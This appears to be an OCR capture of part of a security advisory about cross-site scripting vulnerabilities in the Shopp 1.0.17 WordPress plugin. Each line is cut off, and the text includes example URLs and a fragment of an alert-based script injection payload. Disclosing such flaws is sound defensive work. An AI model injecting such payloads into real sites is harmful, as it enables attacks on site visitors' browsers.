
source: https://www.securityfocus.
The Shopp plugin for WordPress is 
supplied data.

Attackers can exploit these issues
script code in the context of brow
attacks.

Shopp 1.0.17 is vulnerable; other 
http://www.example.com/Shopp_v1.0.
{}if(!self.a)self.a=!alert("xSS");/
http://www.example.com/Shopp_v1.0.
http://www.example.com/Shopp_v1.0.